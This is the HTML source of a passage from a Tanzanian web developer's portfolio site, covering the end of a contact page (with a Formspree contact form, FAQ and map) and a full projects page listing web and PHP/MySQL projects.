                    <a href="https://github.com/iamidra" target="_blank" rel="noopener noreferrer">🐙 GitHub</a>
                    <a href="https://wa.me/255710788197?text=Hello%20Idra%2C%20I%20came%20across%20your%20portfolio%20and%20would%20like%20to%20discuss%20a%20project." target="_blank" rel="noopener noreferrer">💬 WhatsApp</a>
                    <a href="https://linkedin.com/in/iamidra" target="_blank" rel="noopener noreferrer">🔗 LinkedIn</a>
                    <a href="mailto:mkumbanyasm@gmail.com?subject=Portfolio%20Inquiry&body=Hello%20Idra%2C%0A%0AI%20came%20across%20your%20portfolio%20and%20would%20like%20to%20discuss...">✉️ Email</a>
                </div>
            </div>

            <!-- RIGHT — Form -->
            <div class="contact-right">
                <div class="contact-card">
                    <div class="card-header">
                        ✨ SEND ME A MESSAGE
                        <p class="card-header-sub">Fill out the form and I'll get back to you within 24 hours</p>
                    </div>

                    <form
                        id="contact-form"
                        action="https://formspree.io/f/xykaepag"
                        method="POST"
                        novalidate
                    >
                        <!-- Hidden field: tells Formspree where to send replies -->
                        <input type="hidden" name="_replyto" value="mkumbanyasm@gmail.com" />
                        <!-- Honeypot: catches bots -->
                        <input type="text" name="_gotcha" style="display:none" tabindex="-1" autocomplete="off" />

                        <div class="input-row">
                            <div class="input-group">
                                <label for="first-name">First Name *</label>
                                <input type="text" id="first-name" name="first-name" placeholder="Your first name" required autocomplete="given-name" />
                            </div>
                            <div class="input-group">
                                <label for="last-name">Last Name *</label>
                                <input type="text" id="last-name" name="last-name" placeholder="Your last name" required autocomplete="family-name" />
                            </div>
                        </div>

                        <div class="input-group">
                            <label for="email">Email Address *</label>
                            <input type="email" id="email" name="email" placeholder="your.email@example.com" required autocomplete="email" />
                        </div>

                        <div class="input-group">
                            <label for="phone">Phone / WhatsApp (Optional)</label>
                            <input type="tel" id="phone" name="phone" placeholder="+255 XXX XXX XXX" autocomplete="tel" />
                        </div>

                        <div class="input-row">
                            <div class="input-group">
                                <label for="service">Service Needed *</label>
                                <select id="service" name="service" required>
                                    <option value="">Select a service...</option>
                                    <option value="Web Development">🌐 Web Development</option>
                                    <option value="Cybersecurity Consultation">🔒 Cybersecurity</option>
                                    <option value="UI/UX Design">🎨 UI/UX Design</option>
                                    <option value="General Consultation">💡 Consultation</option>
                                    <option value="Collaboration">🤝 Collaboration</option>
                                </select>
                            </div>
                            <div class="input-group">
                                <label for="budget">Budget Range (Optional)</label>
                                <select id="budget" name="budget">
                                    <option value="">Select a range...</option>
                                    <option value="Under $500">Under $500</option>
                                    <option value="$500–$2,000">$500 – $2,000</option>
                                    <option value="$2,000–$5,000">$2,000 – $5,000</option>
                                    <option value="$5,000+">$5,000+</option>
                                </select>
                            </div>
                        </div>

                        <div class="input-group">
                            <label for="message">Project Details *</label>
                            <textarea id="message" name="message" rows="6"
                                placeholder="Tell me about your project, timeline, and any specific requirements..."
                                required></textarea>
                        </div>

                        <button type="submit" class="submit-btn" id="contact-submit">✨ SEND MESSAGE</button>

                        <!-- Success / error feedback shown after submission -->
                        <div class="form-status" id="form-status-msg"></div>

                        <p class="form-privacy">🔒 Your information is private and will never be shared.</p>
                    </form>
                </div>
            </div>

        </section>

        <!-- ===== CLIENT REVIEWS ===== -->
        <section class="reviews-section">
            <div class="section-header">
                <h2>⭐ Client Reviews</h2>
                <p>What people who've worked with me have to say. Submit the <a href="survey.html" style="color:var(--accent);text-decoration:none;font-weight:700;">survey</a> to leave yours.</p>
            </div>
            <!--
                This grid is populated automatically by renderReviews() in script.js.
                Reviews come from two sources:
                  1. The 3 built-in base reviews (always shown)
                  2. Any feedback submitted via the Survey page (saved in localStorage)
                New survey submissions appear here instantly without editing any HTML.
            -->
            <div class="reviews-grid" id="reviews-grid">
                <!-- filled by JS -->
            </div>
        </section>

        <!-- ===== FAQ ===== -->
        <section class="faq-section">
            <div class="section-header">
                <h2>Frequently Asked Questions</h2>
                <p>Quick answers to the most common questions I get.</p>
            </div>
            <div class="faq-grid">
                <div class="faq-card">
                    <h3>⏱️ How fast do you respond?</h3>
                    <p>Within 24 hours on business days. For urgent matters, WhatsApp is the fastest — tap the green button on the left!</p>
                </div>
                <div class="faq-card">
                    <h3>💼 Do you take freelance projects?</h3>
                    <p>Yes! I'm available for freelance web development and cybersecurity projects of any size.</p>
                </div>
                <div class="faq-card">
                    <h3>🌍 Do you work remotely?</h3>
                    <p>Absolutely. I work with clients worldwide using Zoom, Slack, and GitHub.</p>
                </div>
                <div class="faq-card">
                    <h3>💰 What are your rates?</h3>
                    <p>Rates vary by scope and complexity. Send me the details and I'll provide a custom quote within 24 hours.</p>
                </div>
            </div>
        </section>

        <!-- ===== MAP ===== -->
        <section class="map-section">
            <div class="section-header">
                <h2>📍 Based in Dodoma, Tanzania</h2>
                <p>Available for local meetings and international remote work.</p>
            </div>
            <div class="map-container">
                <iframe
                    src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d126940.388406447!2d35.67846535!3d-6.16245595!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x18ee9c1f9f6b1b7f%3A0x5c4b8c5c5c5c5c5c!2sDodoma%2C%20Tanzania!5e0!3m2!1sen!2s!4v1700000000000!5m2!1sen!2s"
                    width="100%" height="300"
                    style="border:0;"
                    allowfullscreen="" loading="lazy"
                    referrerpolicy="no-referrer-when-downgrade"
                    title="Dodoma, Tanzania location map">
                </iframe>
            </div>
        </section>

    </main>

        <footer>
        <div class="footer-content">
            <div class="footer-brand">
                <h3>SwahiliCyber</h3>
                <p>Building secure, modern, and responsive digital experiences.</p>
            </div>
            <div class="footer-newsletter">
                <h4>Stay Updated</h4>
                <form class="newsletter-form" onsubmit="event.preventDefault(); showNotification('Subscribed to newsletter!', 'success');">
                    <input type="email" placeholder="Enter your email" required />
                    <button type="submit">Subscribe</button>
                </form>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 Idra Mkumbanya. All rights reserved.</p>
            <div class="footer-links">
                <a href="https://github.com/iamidra" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="contact.html">Contact</a>
                <a href="survey.html">Feedback</a>
            </div>
        </div>
        <a href="#" id="scroll-top" class="back-to-top" aria-label="Back to top">↑</a>
    </footer>
</body>
</html>
</file>


<file: project.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Projects - Idra Mkumbanya | Web Development Portfolio</title>
    <link rel="icon" type="image/svg+xml" href="pictures/favicon.svg" />
    <!-- Preconnect for faster font loading -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Syne:wght@700;800;900&display=swap" />
    <link rel="stylesheet" href="css/styles.css" />
    <meta name="description" content="Explore web development projects by Idra Mkumbanya - restaurant websites, conservation platforms, tourism showcases, and more." />
    <meta name="keywords" content="Portfolio Projects, Web Development, Tanzania Developer, Idra Mkumbanya" />
    <meta name="author" content="Idra Mkumbanya" />
    <meta property="og:title" content="My Projects - Idra Mkumbanya" />
    <meta property="og:description" content="See what I've been building" />
    <script src="js/script.js" defer></script>
</head>
<body>
    <a href="#ajax-content" class="skip-link">Skip to main content</a>
    <div class="menu-overlay" id="menu-overlay"></div>
    <div class="grid-bg"></div>

    <nav>
        <div class="logo">Swahili<span>Cyber</span></div>

        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
            <span></span><span></span><span></span>
        </button>

        <ul id="nav-menu" role="list">
            <li><a href="index.html">HOME</a></li>
            <li><a href="project.html" class="active">WORK</a></li>
            <li><a href="aboutme.html">ABOUT</a></li>
            <li><a href="contact.html">CONTACT</a></li>
            <li><a href="survey.html">SURVEY</a></li>
            <li><a href="blog.html">BLOG</a></li>
        </ul>

        <div class="nav-right">
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle light and dark mode">🌙</button>
            <a href="contact.html" class="talk-btn">LET'S TALK</a>
            <a href="#" class="btn-cv" id="download-cv">Download CV</a>
        </div>
    </nav>

    <main id="ajax-content">

        <!-- ===== PAGE HEADER ===== -->
        <div class="projects-page-header">
            <span class="page-label">MY WORK</span>
            <h1>Projects</h1>
            <p>Real applications built for real problems — from a university past papers platform to conservation awareness sites and local business websites.</p>
        </div>

        <!-- ===== PROJECT FILTERS ===== -->
        <div class="project-filters">
            <button class="filter-btn active" data-filter="all">All</button>
            <button class="filter-btn" data-filter="web">Web Dev</button>
            <button class="filter-btn" data-filter="fullstack">Full Stack</button>
            <button class="filter-btn" data-filter="security">Security / APIs</button>
        </div>

        <!-- ===== PROJECTS GRID ===== -->
        <section aria-label="Project showcase">
            <div class="projects-grid">

                <!-- ===== UNIPAPERS — FEATURED ===== -->
                <div class="project-card project-featured" data-category="fullstack">
                    <div class="project-featured-badge">⭐ Featured</div>
                    <div class="project-status">🟢 Live</div>
                    <div class="project-img-wrapper">
                        <img src="pictures/unipapers.png" alt="UniPapers — University past examination papers platform" loading="lazy" width="400" height="210" />
                        <div class="project-overlay"><a href="https://github.com/iamidra" class="overlay-btn" target="_blank" rel="noopener noreferrer">View Details</a></div>
                    </div>
                    <div class="project-info">
                        <h3>UniPapers — Past Papers Platform</h3>
                        <p class="proj-desc">
                            A full-stack web platform built for university students to search, browse, and download past examination papers. Features cascading dropdowns filtered by programme, year, and semester — backed by a PHP/MySQL API with an admin approval panel for paper submissions.
                        </p>
                        <div class="tech-stack">
                            <span class="tech-badge">PHP</span>
                            <span class="tech-badge">MySQL</span>
                            <span class="tech-badge">HTML5</span>
                            <span class="tech-badge">CSS3</span>
                            <span class="tech-badge">JavaScript</span>
                            <span class="tech-badge">REST API</span>
                        </div>
                        <div class="project-links">
                            <!-- <a href="#" class="proj-link">🔗 Live Demo</a> --> 
                            <a href="https://github.com/iamidra" class="proj-link" target="_blank" rel="noopener noreferrer">📂 GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card" data-category="web">
                    <div class="project-status">🟢 Completed</div>
                    <div class="project-img-wrapper">
                        <img src="pictures/01-home.png" alt="ICT-Support-Ticketing-System-ISTS — ticketing system for ICT support" loading="lazy" width="400" height="210" />
                        <div class="project-overlay"><a href="https://github.com/iamidra" class="overlay-btn" target="_blank" rel="noopener noreferrer">View Details</a></div>
                    </div>
                    <div class="project-info">
                        <h3>ICT-Support-Ticketing-System-ISTS</h3>
                        <p class="proj-desc">A system for managing and tracking ICT support tickets efficiently.</p>
                        <div class="tech-stack">
                            <span class="tech-badge">HTML5</span>
                            <span class="tech-badge">CSS3</span>
                            <span class="tech-badge">JavaScript</span>
                            <span class="tech-badge">API Integration</span>
                        </div>
                        <div class="project-links">
                            <!-- <a href="#" class="proj-link">🔗 Live Demo</a> --> 
                            <a href="https://github.com/iamidra" class="proj-link" target="_blank" rel="noopener noreferrer">📂 GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card" data-category="fullstack">
                    <div class="project-status">🟡 In Progress</div>
                    <div class="project-img-wrapper">
                        <img src="pictures/srms.png" alt="Student Record Management System" loading="lazy" width="400" height="210" />
                        <div class="project-overlay"><a href="https://github.com/iamidra" class="overlay-btn" target="_blank" rel="noopener noreferrer">View Details</a></div>
                    </div>
                    <div class="project-info">
                        <h3>Student Record Management System (SRMS)</h3>
                        <p class="proj-desc">A comprehensive platform for managing student records, grades, and administrative tasks securely and efficiently.</p>
                        <div class="tech-stack">
                            <span class="tech-badge">PHP</span>
                            <span class="tech-badge">MySQL</span>
                            <span class="tech-badge">HTML5</span>
                            <span class="tech-badge">CSS3</span>
                        </div>
                        <div class="project-links">
                            <!-- <a href="#" class="proj-link">🔗 Live Demo</a> --> 
                            <a href="https://github.com/iamidra" class="proj-link" target="_blank" rel="noopener noreferrer">📂 GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card" data-category="web">
                    <div class="project-status">🟢 Completed</div>
                    <div class="project-img-wrapper">
                        <img src="pictures/life.png" alt="Safari Conservation website — awareness platform for endangered wildlife" loading="lazy" width="400" height="210" />
                        <div class="project-overlay"><a href="https://github.com/iamidra" class="overlay-btn" target="_blank" rel="noopener noreferrer">View Details</a></div>
                    </div>
                    <div class="project-info">
                        <h3>Safari Conservation</h3>
                        <p class="proj-desc">Interactive site raising awareness for endangered wildlife in Tanzania and promoting conservation with educational content and API integration.</p>
                        <div class="tech-stack">
                            <span class="tech-badge">PHP</span>
                            <span class="tech-badge">MySQL</span>
                            <span class="tech-badge">JavaScript</span>
                            <span class="tech-badge">HTML5</span>
                            <span class="tech-badge">CSS3</span>
                        </div>
                        <div class="project-links">
                            <!-- <a href="#" class="proj-link">🔗 Live Demo</a> --> 
                            <a href="https://github.com/iamidra" class="proj-link" target="_blank" rel="noopener noreferrer">📂 GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card" data-category="fullstack">
                    <div class="project-status">🟢 Live</div>
                    <div class="project-img-wrapper">
                        <img src="pictures/rest.png" alt="Al Rant Restaurant website — modern restaurant with online menu and reservations" loading="lazy" width="400" height="210" />
                        <div class="project-overlay"><a href="https://github.com/iamidra" class="overlay-btn" target="_blank" rel="noopener noreferrer">View Details</a></div>
                    </div>
                    <div class="project-info">
                        <h3>Al Rant Restaurant</h3>
                        <p class="proj-desc">Restaurant website showcasing local cuisine with an interactive menu, contact information, and an online reservation system backed by PHP and MySQL.</p>
                        <div class="tech-stack">
                            <span class="tech-badge">HTML5</span>
                            <span class="tech-badge">CSS3</span>
                            <span class="tech-badge">JavaScript</span>
                            <span class="tech-badge">PHP</span>
                            <span class="tech-badge">MySQL</span>
                        </div>
                        <div class="project-links">
                            <!-- <a href="#" class="proj-link">🔗 Live Demo</a> --> 
                            <a href="https://github.com/iamidra" class="proj-link" target="_blank" rel="noopener noreferrer">📂 GitHub</a>
                        </div>
                    </div>
                </div>

                <div class="project-card" data-category="web">
                    <div class="project-status">🟡 Ongoing</div>
                    <div class="project-img-wrapper">
                        <img src="pictures/portfolio.png" alt="Personal Portfolio website screenshot" loading="lazy" width="400" height="210" />
                        <div class="project-overlay"><a href="https://github.com/iamidra" class="overlay-btn" target="_blank" rel="noopener noreferrer">View Details</a></div>
                    </div>
                    <div class="project-info">
                        <h3>Personal Portfolio</h3>
                        <p class="proj-desc">This portfolio — a modern, responsive website with AJAX navigation, dark/light mode, scroll animations, and a contact form.</p>
                        <div class="tech-stack">
                            <span class="tech-badge">HTML5</span>
                            <span class="tech-badge">CSS3</span>
                            <span class="tech-badge">JavaScript</span>
                            <span class="tech-badge">AJAX</span>
                        </div>
                        <div class="project-links">
                            <!-- <a href="#" class="proj-link">🔗 Live Demo</a> --> 
                            <a href="https://github.com/iamidra" class="proj-link" target="_blank" rel="noopener noreferrer">📂 GitHub</a>
                        </div>
                    </div>
                </div>

            </div>
        </section>

        <!-- ===== PROJECT IMPACT STATS ===== -->
        <section class="project-impact">
            <h2>Project Impact</h2>
            <div class="stats-section">
                <div class="stat-box">
                    <h3>5+</h3>
                    <p>Completed Projects</p>
                </div>
                <div class="stat-box">
                    <h3>100%</h3>
                    <p>Client Satisfaction</p>
                </div>
                <div class="stat-box">
                    <h3>3</h3>
                    <p>Local Businesses Served</p>
                </div>
                <div class="stat-box">
                    <h3>24/7</h3>
                    <p>Support Available</p>
                </div>
            </div>
        </section>

        <!-- ===== CTA ===== -->
        <section class="cta-section">
            <h2>Have a Project in Mind?</h2>
            <p>Let's work together to bring your ideas to life with secure, modern, and responsive web solutions.</p>
            <a href="contact.html" class="btn-primary">Start a Project →</a>
        </section>

    </main>

        <footer>
        <div class="footer-content">
            <div class="footer-brand">
                <h3>SwahiliCyber</h3>
                <p>Building secure, modern, and responsive digital experiences.</p>
            </div>
            <div class="footer-newsletter">
                <h4>Stay Updated</h4>
                <form class="newsletter-form" onsubmit="event.preventDefault(); showNotification('Subscribed to newsletter!', 'success');">
                    <input type="email" placeholder="Enter your email" required />
                    <button type="submit">Subscribe</button>
                </form>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 Idra Mkumbanya. All rights reserved.</p>
            <div class="footer-links">
                <a href="https://github.com/iamidra" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="contact.html">Contact</a>
                <a href="survey.html">Feedback</a>
            </div>
        </div>
        <a href="#" id="scroll-top" class="back-to-top" aria-label="Back to top">↑</a>
    </footer>
</body>
</html>
</file>
